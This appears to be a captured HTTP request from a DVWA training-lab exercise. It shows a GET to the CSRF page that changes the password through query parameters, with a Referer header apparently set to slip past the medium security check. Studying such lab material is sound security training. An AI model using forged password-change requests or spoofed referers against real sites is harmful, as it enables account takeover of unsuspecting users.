 GET /vulnerabilities/csrf/?password_new=abcd&password_conf=abcd&Change=Change HTTP/1.1
Host: www.dvwa.test
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/113.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
referer: http://dvwa/
Cookie: security=medium; PHPSESSID=8nmfnbguh4uoh9qgmshnu43en3
Upgrade-Insecure-Requests: 1